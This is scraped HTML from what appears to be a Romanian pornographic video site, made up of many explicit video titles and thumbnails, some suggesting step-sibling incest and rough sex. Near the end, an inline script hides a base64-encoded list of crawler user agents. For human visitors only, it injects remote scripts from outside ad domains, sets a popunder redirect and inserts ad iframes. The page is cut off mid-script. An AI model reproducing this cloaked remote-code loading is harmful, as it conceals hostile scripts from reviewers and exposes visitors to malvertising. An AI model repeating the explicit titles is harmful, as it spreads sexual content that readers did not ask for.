src="https://filmepornonline.org/wp-content/uploads/2024/02/98781.jpg" alt="Emma filmata cand suge pula ofiterului si se fute pe la spate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/emma-filmata-cand-suge-pula-ofiterului-si-se-fute-pe-la-spate.html" title="Emma filmata cand suge pula ofiterului si se fute pe la spate">Emma filmata cand suge pula ofiterului si se fute pe la spate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/isi-fute-iubitul-cu-pula-erecta-inainte-de-culcare.html" title="Isi fute iubitul cu pula erecta inainte de culcare"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/aaeb9095deca062c04ef6506f3a2e1e7.jpg" alt="Isi fute iubitul cu pula erecta inainte de culcare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/isi-fute-iubitul-cu-pula-erecta-inainte-de-culcare.html" title="Isi fute iubitul cu pula erecta inainte de culcare">Isi fute iubitul cu pula erecta inainte de culcare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/femeie-la-ginecolog-in-perioada-fertila-ramane-gravida-dupa-sex.html" title="Femeie la ginecolog in perioada fertila ramane gravida dupa sex"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/99033.jpg" alt="Femeie la ginecolog in perioada fertila ramane gravida dupa sex" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/femeie-la-ginecolog-in-perioada-fertila-ramane-gravida-dupa-sex.html" title="Femeie la ginecolog in perioada fertila ramane gravida dupa sex">Femeie la ginecolog in perioada fertila ramane gravida dupa sex</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fratele-vitreg-o-fute-pe-sora-lui.html" title="Fratele vitreg o fute pe sora lui"><img src="https://filmepornonline.org/wp-content/uploads/2024/05/8a07c136c5f0f2287125e956c4e59750.jpg" alt="Fratele vitreg o fute pe sora lui" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fratele-vitreg-o-fute-pe-sora-lui.html" title="Fratele vitreg o fute pe sora lui">Fratele vitreg o fute pe sora lui</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/trasa-de-par-si-fututa-pe-la-spate-cu-palme-peste-buci.html" title="Trasa de par si fututa pe la spate cu palme peste buci"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/4dd4f610cc034d1558df5d42c2a25fd6.jpg" alt="Trasa de par si fututa pe la spate cu palme peste buci" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/trasa-de-par-si-fututa-pe-la-spate-cu-palme-peste-buci.html" title="Trasa de par si fututa pe la spate cu palme peste buci">Trasa de par si fututa pe la spate cu palme peste buci</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/plateste-o-curva-pentru-muie-si-sex-neprotejat.html" title="Plateste o curva pentru muie si sex neprotejat"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/044306c6a0f1f0f6638a40b6010b9fe4.15.jpg" alt="Plateste o curva pentru muie si sex neprotejat" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/plateste-o-curva-pentru-muie-si-sex-neprotejat.html" title="Plateste o curva pentru muie si sex neprotejat">Plateste o curva pentru muie si sex neprotejat</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/perversa-femeie-face-sex-cu-amantu.html" title="Perversa femeie face sex cu amantu"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/b8e75bc3d9ad4ef381fc8558e6d21408.jpg" alt="Perversa femeie face sex cu amantu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/perversa-femeie-face-sex-cu-amantu.html" title="Perversa femeie face sex cu amantu">Perversa femeie face sex cu amantu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-excitata-isi-trezeste-iubitul-pentru-futai.html" title="Blonda excitata isi trezeste iubitul pentru futai"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/4b7050a5cca3902d98354fe75e332bfd.jpg" alt="Blonda excitata isi trezeste iubitul pentru futai" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-excitata-isi-trezeste-iubitul-pentru-futai.html" title="Blonda excitata isi trezeste iubitul pentru futai">Blonda excitata isi trezeste iubitul pentru futai</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/aceasta-blonda-iubeste-sa-suga-pula-si-futai-pe-la-spate.html" title="Aceasta blonda iubeste sa suga pula si futai pe la spate"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/f22c0d42f02eae3bfd5f28c386b7d3c3.jpg" alt="Aceasta blonda iubeste sa suga pula si futai pe la spate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/aceasta-blonda-iubeste-sa-suga-pula-si-futai-pe-la-spate.html" title="Aceasta blonda iubeste sa suga pula si futai pe la spate">Aceasta blonda iubeste sa suga pula si futai pe la spate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-cu-tatuaje-fute-o-blonda-cu-sani-mici.html" title="Barbat cu tatuaje fute o blonda cu sani mici"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/9bedada731878e658bacc0248aec3ce5.jpg" alt="Barbat cu tatuaje fute o blonda cu sani mici" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/barbat-cu-tatuaje-fute-o-blonda-cu-sani-mici.html" title="Barbat cu tatuaje fute o blonda cu sani mici">Barbat cu tatuaje fute o blonda cu sani mici</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/dus-fierbinte-si-ejaculare-in-pizda-iubitei-excitate.html" title="Dus fierbinte si ejaculare in pizda iubitei excitate"><img src="https://filmepornonline.org/wp-content/uploads/2026/01/a2559710c21f37b81775ca6a3bd26af2.jpg" alt="Dus fierbinte si ejaculare in pizda iubitei excitate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/dus-fierbinte-si-ejaculare-in-pizda-iubitei-excitate.html" title="Dus fierbinte si ejaculare in pizda iubitei excitate">Dus fierbinte si ejaculare in pizda iubitei excitate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/kasie-prinsa-singura-acasa-de-vecin-si-fututa-dur-in-pizda.html" title="Kasie prinsa singura acasa de vecin si fututa dur in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98777.jpg" alt="Kasie prinsa singura acasa de vecin si fututa dur in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/kasie-prinsa-singura-acasa-de-vecin-si-fututa-dur-in-pizda.html" title="Kasie prinsa singura acasa de vecin si fututa dur in pizda">Kasie prinsa singura acasa de vecin si fututa dur in pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/intretine-relatii-sexuale-cu-colega-de-apartament.html" title="Intretine relatii sexuale cu colega de apartament"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98594.jpg" alt="Intretine relatii sexuale cu colega de apartament" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/intretine-relatii-sexuale-cu-colega-de-apartament.html" title="Intretine relatii sexuale cu colega de apartament">Intretine relatii sexuale cu colega de apartament</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/elsa-jean-filmeaza-cand-e-linsa-in-pizda.html" title="Elsa Jean filmeaza cand e linsa in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/462a8d928c45ba423d500280225b11c8.jpg" alt="Elsa Jean filmeaza cand e linsa in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/elsa-jean-filmeaza-cand-e-linsa-in-pizda.html" title="Elsa Jean filmeaza cand e linsa in pizda">Elsa Jean filmeaza cand e linsa in pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-21-ani-blonda-naturala-sex-in-toate-pozitiile-cu-ejaculare-in-pizda.html" title="La 21 ani blonda naturala sex in toate pozitiile cu ejaculare in pizda"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/8293936f2bad576ee3db6a526b40ec32.jpg" alt="La 21 ani blonda naturala sex in toate pozitiile cu ejaculare in pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-21-ani-blonda-naturala-sex-in-toate-pozitiile-cu-ejaculare-in-pizda.html" title="La 21 ani blonda naturala sex in toate pozitiile cu ejaculare in pizda">La 21 ani blonda naturala sex in toate pozitiile cu ejaculare in pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-18-ani-blonda-panarama-debuteaza-in-porno.html" title="La 18 ani blonda panarama debuteaza in porno"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/01c381c134eb50786ccd7a957c49724f.jpg" alt="La 18 ani blonda panarama debuteaza in porno" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-18-ani-blonda-panarama-debuteaza-in-porno.html" title="La 18 ani blonda panarama debuteaza in porno">La 18 ani blonda panarama debuteaza in porno</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/vrea-si-limbi-in-pizda-si-futai-cu-multe-ejaculari.html" title="Vrea si limbi in pizda si futai cu multe ejaculari"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/e280157cf3921070e70f7b68e1e1779a.jpg" alt="Vrea si limbi in pizda si futai cu multe ejaculari" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/vrea-si-limbi-in-pizda-si-futai-cu-multe-ejaculari.html" title="Vrea si limbi in pizda si futai cu multe ejaculari">Vrea si limbi in pizda si futai cu multe ejaculari</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-dupa-munca-e-fututa-in-pizda-de-sotul-salbatic.html" title="Blonda dupa munca e fututa in pizda de sotul salbatic"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/fd62b23a1e0016838138b99b1caced4f.jpg" alt="Blonda dupa munca e fututa in pizda de sotul salbatic" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-dupa-munca-e-fututa-in-pizda-de-sotul-salbatic.html" title="Blonda dupa munca e fututa in pizda de sotul salbatic">Blonda dupa munca e fututa in pizda de sotul salbatic</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-in-uber-black-face-sex-pe-bancheta-din-spate.html" title="Blonda in Uber Black face sex pe bancheta din spate"><img src="https://filmepornonline.org/wp-content/uploads/2025/08/f3b4ab0891e47c074fb467ae5a1c2db3.jpg" alt="Blonda in Uber Black face sex pe bancheta din spate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/blonda-in-uber-black-face-sex-pe-bancheta-din-spate.html" title="Blonda in Uber Black face sex pe bancheta din spate">Blonda in Uber Black face sex pe bancheta din spate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-geme-si-are-orgasme-dupa-limbi-in-pizda-si-futai.html" title="Iubita geme si are orgasme dupa limbi in pizda si futai"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99524.jpg" alt="Iubita geme si are orgasme dupa limbi in pizda si futai" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-geme-si-are-orgasme-dupa-limbi-in-pizda-si-futai.html" title="Iubita geme si are orgasme dupa limbi in pizda si futai">Iubita geme si are orgasme dupa limbi in pizda si futai</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/bunaciunea-olivia-austin-sex-in-pizda-cu-ejaculare-in-gura.html" title="Bunaciunea Olivia Austin sex in pizda cu ejaculare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/62dc676a2c4badc41a4a787bef6acc1b.jpg" alt="Bunaciunea Olivia Austin sex in pizda cu ejaculare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/bunaciunea-olivia-austin-sex-in-pizda-cu-ejaculare-in-gura.html" title="Bunaciunea Olivia Austin sex in pizda cu ejaculare in gura">Bunaciunea Olivia Austin sex in pizda cu ejaculare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-blonda-futacioasa-care-vrea-pula-in-toate-gaurile.html" title="Sex cu blonda futacioasa care vrea pula in toate gaurile"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/d6202bb3f75479c31c4ce414d247fe0e.jpg" alt="Sex cu blonda futacioasa care vrea pula in toate gaurile" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-blonda-futacioasa-care-vrea-pula-in-toate-gaurile.html" title="Sex cu blonda futacioasa care vrea pula in toate gaurile">Sex cu blonda futacioasa care vrea pula in toate gaurile</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/se-fute-in-pizda-si-cur-cu-pasiune-si-vrea-sloboz-in-gura.html" title="Se fute in pizda si cur cu pasiune si vrea sloboz in gura"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/99065.jpg" alt="Se fute in pizda si cur cu pasiune si vrea sloboz in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/se-fute-in-pizda-si-cur-cu-pasiune-si-vrea-sloboz-in-gura.html" title="Se fute in pizda si cur cu pasiune si vrea sloboz in gura">Se fute in pizda si cur cu pasiune si vrea sloboz in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ambra-dolce-are-corp-perfect-si-vrea-sex-in-toate-gaurile.html" title="Ambra Dolce are corp perfect si vrea sex in toate gaurile"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/a11cf4db533c970ffa36b19e9872811a.jpg" alt="Ambra Dolce are corp perfect si vrea sex in toate gaurile" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ambra-dolce-are-corp-perfect-si-vrea-sex-in-toate-gaurile.html" title="Ambra Dolce are corp perfect si vrea sex in toate gaurile">Ambra Dolce are corp perfect si vrea sex in toate gaurile</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ema-karter-xxx-cu-jax-slayher.html" title="Ema karter xxx cu Jax Slayher"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/c9ed17648e4924f906eca8ba08bbb6b4.jpg" alt="Ema karter xxx cu Jax Slayher" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ema-karter-xxx-cu-jax-slayher.html" title="Ema karter xxx cu Jax Slayher">Ema karter xxx cu Jax Slayher</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-imbracata-sexi-penetrata-in-bucatarie-si-fututa-in-gura.html" title="Iubita imbracata sexi penetrata in bucatarie si fututa in gura"><img src="https://filmepornonline.org/wp-content/uploads/2025/12/48e236d609329d573e81bf9b25b3125d.jpg" alt="Iubita imbracata sexi penetrata in bucatarie si fututa in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-imbracata-sexi-penetrata-in-bucatarie-si-fututa-in-gura.html" title="Iubita imbracata sexi penetrata in bucatarie si fututa in gura">Iubita imbracata sexi penetrata in bucatarie si fututa in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-iubita-si-sora-ii-filmeaza.html" title="Sex cu iubita si sora ii filmeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99438.jpg" alt="Sex cu iubita si sora ii filmeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-iubita-si-sora-ii-filmeaza.html" title="Sex cu iubita si sora ii filmeaza">Sex cu iubita si sora ii filmeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/chelsey-lanette-ramane-cu-sperma-in-vagin-dupa-futai-calare.html" title="Chelsey Lanette ramane cu sperma in vagin dupa futai calare"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99540.jpg" alt="Chelsey Lanette ramane cu sperma in vagin dupa futai calare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/chelsey-lanette-ramane-cu-sperma-in-vagin-dupa-futai-calare.html" title="Chelsey Lanette ramane cu sperma in vagin dupa futai calare">Chelsey Lanette ramane cu sperma in vagin dupa futai calare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/la-18-ani-il-suge-pana-ejaculeaza-si-il-fute-apoi.html" title="La 18 ani il suge pana ejaculeaza si il fute apoi"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/9573a89b7d9881711ff5fab354d93380.jpg" alt="La 18 ani il suge pana ejaculeaza si il fute apoi" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/la-18-ani-il-suge-pana-ejaculeaza-si-il-fute-apoi.html" title="La 18 ani il suge pana ejaculeaza si il fute apoi">La 18 ani il suge pana ejaculeaza si il fute apoi</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/adora-cu-degete-in-pizda-si-cu-pula-adanc-in-cur.html" title="Adora cu degete in pizda si cu pula adanc in cur"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/258de33051dd988471794d3cd65d1b55.jpg" alt="Adora cu degete in pizda si cu pula adanc in cur" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/adora-cu-degete-in-pizda-si-cu-pula-adanc-in-cur.html" title="Adora cu degete in pizda si cu pula adanc in cur">Adora cu degete in pizda si cu pula adanc in cur</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-cu-o-blonda-care-vrea-s-o-doara-pizda.html" title="Sex cu o blonda care vrea s-o doara pizda"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/37dc9929a69140e6f9461da502ac7430.jpg" alt="Sex cu o blonda care vrea s-o doara pizda" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-cu-o-blonda-care-vrea-s-o-doara-pizda.html" title="Sex cu o blonda care vrea s-o doara pizda">Sex cu o blonda care vrea s-o doara pizda</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-doare-si-pizda-si-gaoaza-ca-are-pula-lunga-si-groasa.html" title="O doare si pizda si gaoaza ca are pula lunga si groasa"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/f0f94edc5e795002af4ac61dce1eaa66.jpg" alt="O doare si pizda si gaoaza ca are pula lunga si groasa" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-doare-si-pizda-si-gaoaza-ca-are-pula-lunga-si-groasa.html" title="O doare si pizda si gaoaza ca are pula lunga si groasa">O doare si pizda si gaoaza ca are pula lunga si groasa</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-blonda-la-casting-e-penetrata-cu-finalizare-in-gura.html" title="O blonda la casting e penetrata cu finalizare in gura"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/56c5069da214a2d8e1ef000142128fb8.jpg" alt="O blonda la casting e penetrata cu finalizare in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-blonda-la-casting-e-penetrata-cu-finalizare-in-gura.html" title="O blonda la casting e penetrata cu finalizare in gura">O blonda la casting e penetrata cu finalizare in gura</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-legat-de-pat-si-futut-de-iubita-nimfomana.html" title="Barbat legat de pat si futut de iubita nimfomana"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/6f55ef0ad919dbeb7fa9dab261029887.jpg" alt="Barbat legat de pat si futut de iubita nimfomana" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/barbat-legat-de-pat-si-futut-de-iubita-nimfomana.html" title="Barbat legat de pat si futut de iubita nimfomana">Barbat legat de pat si futut de iubita nimfomana</a></span></header></article></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML='<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML="<iframe 